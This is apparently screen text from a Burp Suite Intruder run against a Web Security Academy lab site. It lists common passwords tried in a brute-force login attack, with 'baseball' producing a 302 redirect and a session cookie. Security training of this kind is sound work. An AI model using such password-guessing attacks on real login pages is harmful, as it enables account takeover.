 6. Intruder attack of https://0a060043034ae2f181bec03f0053005b.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Invalid username or password. Comment
12 baseball 302 186
0 200 3360
1 123456 200 3356
2 password 200 3342
3 12345678 200 3356
4 qwerty 200 3342
5 123456789 200 3360
6 12345 200 3339
7 1234 200 3358
8 111111 200 3343
9 1234567 200 3358
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=auth
3 Set-Cookie: session=wYGt9LkAW17ErjIDynvs8TgWT51ue0mu; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Finished